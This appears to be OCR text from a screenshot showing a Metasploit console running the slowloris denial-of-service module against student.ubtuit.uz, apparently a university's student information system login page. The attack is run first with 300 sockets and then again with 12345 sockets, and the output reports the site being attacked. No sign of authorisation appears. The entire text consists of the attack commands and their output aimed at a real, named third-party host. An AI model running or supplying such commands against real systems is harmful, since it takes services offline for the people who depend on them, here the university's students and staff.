 Login | HEMIS Student axb
student.ubtuit.uz/dashboard/login
J
xjama@xjama: ~
File Actions Edit View Help
rhost ⇒ student.ubtuit.uz
msf6 auxiliary(dos/http/slowloris) > set sockets 300
sockets ⇒ 300
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking student.ubtuit.uz with 300 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 300
[*] Sending keep-alive headers... Socket count: 300
[*] Sending keep-alive headers... Socket count: 300
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/slowloris) > set sockets 12345
sockets ⇒ 12345
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking student.ubtuit.uz with 12345 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 1021
[*] Sending keep-alive headers... Socket count: 1021
[*] Sending keep-alive headers... Socket count: 1021
[*] Sending keep-alive headers... Socket count: 1021
[*] Sending keep-alive headers... Socket count: 1021
^[[2~^[[3~
texnologiyalari universiteti
Urganch filiali
Student axborot tizimi
Kirish